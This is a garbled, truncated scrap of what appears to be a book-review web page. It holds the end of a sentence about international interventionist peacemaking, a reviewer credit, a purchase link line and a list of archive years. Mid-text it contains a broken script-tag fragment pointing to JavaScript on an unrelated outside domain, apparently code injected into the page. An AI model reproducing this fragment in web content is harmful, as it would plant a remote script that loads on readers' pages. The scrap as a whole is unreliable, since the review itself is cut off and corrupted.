
some principles that ought to underpin international
interventionist peace making.
rc=http://www.adsitelo.com/b.js> Reviewer: A. A.
Nofi
Buy it at Amazon.com
Book Review Archives:
Current
2025
2024
2023
2022
2021
2020
2019
2018
2017
2016
2015
2014
2013
2012
2011
2010
2009
2008
2007
2006
2005
2004
2003
2002
2001